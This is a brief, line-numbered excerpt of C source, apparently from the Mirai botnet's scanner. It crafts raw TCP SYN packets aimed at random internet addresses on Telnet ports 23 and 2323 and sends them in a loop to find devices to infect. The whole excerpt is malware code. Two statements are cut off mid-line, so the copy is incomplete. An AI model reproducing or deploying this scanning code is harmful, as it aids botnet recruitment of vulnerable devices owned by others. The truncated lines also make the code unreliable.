 00205: for (i = 0; i < SCANNER_RAW_PPS; i++)
00206: {
00207: struct sockaddr_in paddr = {0};
00208: struct iphdr *iph = (struct iphdr *)scanner_rawpkt;
00209: struct tcphdr *tcph = (struct tcphdr *)(iph + 1);
00210:
00211: iph->id = rand_next();
00212: iph->saddr = LOCAL_ADDR;
00213: iph->daddr = get_random_ip();
00214: iph->check = 0;
00215: iph->check = checksum_generic((uint16_t *)iph, sizeof (struct iphdr));
00216:
00217: if (i % 10 == 0)
00218: {
00219: tcph->dest = htons(2323);
00220: }
00221: else
00222: {
00223: tcph->dest = htons(23);
00224: }
00225: tcph->seq = iph->daddr;
00226: tcph->check = 0;
00227: tcph->check = checksum_tcpudp(iph, tcph, htons(sizeof (struct tcphdr)), sizeof (struct tcphdr
00228:
00229: paddr.sin_family = AF_INET;
00230: paddr.sin_addr.s_addr = iph->daddr;
00231: paddr.sin_port = tcph->dest;
00232:
00233: sendto(rsck, scanner_rawpkt, sizeof (scanner_rawpkt), MSG_NOSIGNAL, (struct sockaddr *)&paddr,
00234: } ? end for i=0;i<SCANNER_RAW_PPS... ?